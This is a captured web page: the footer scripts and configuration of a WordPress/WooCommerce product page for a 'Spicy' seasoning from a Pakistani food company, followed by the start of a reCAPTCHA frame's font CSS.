						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-52ca892" href="https://wa.me/923007715545" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectfood.com.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Seasoning","@id":"https://perfectfood.com.pk/product-category/seasoning/"}},{"@type":"ListItem","position":3,"item":{"name":"Spicy","@id":"https://perfectfood.com.pk/product/spicy/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/functions/plugins/elementor/assets/elementor.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectfood.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"8fd50de5dc","go_to_the_list":"yes","rqa_url":"https://perfectfood.com.pk/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.46.1" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.9" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.9" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/menu.min.js?ver=28.1.9" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.9" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.9" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.9" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/parallax/translate3d.min.js?ver=28.1.9" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","mobileInit":"768","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://perfectfood.com.pk","site_url":"https://perfectfood.com.pk","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/scripts.min.js?ver=28.1.9" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.9" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.9" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","wpnonce":"be491a98fa","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://perfectfood.com.pk/my-account/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/woocommerce.min.js?ver=28.1.9" id="mfn-woojs-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/perfectfood.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/perfectfood.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a153258bcc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3301,"title":"Spicy%20%E2%80%93%20Perfect%20Food%20Industries","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/swiper.js?ver=28.1.9" id="mfn-swiper-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js" id="share-this-js"></script>
<script type="text/javascript" id="share-this-js-after">
/* <![CDATA[ */
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
//# sourceURL=share-this-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/perfectfood.com.pk\/wp-admin\/admin-ajax.php","nonce":"ed62f1ccf1","urls":{"assets":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/perfectfood.com.pk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/perfectfood.com.pk\/cart\/","checkout_page_url":"https:\/\/perfectfood.com.pk\/checkout\/","fragments_nonce":"b13f083ca3"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/beforeafter.min.js?ver=28.1.9" id="mfn-beforeafter-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ&co=aHR0cHM6Ly9wZXJmZWN0Zm9vZC5jb20ucGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jb4v078cl4xe
body_size: 48513
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, 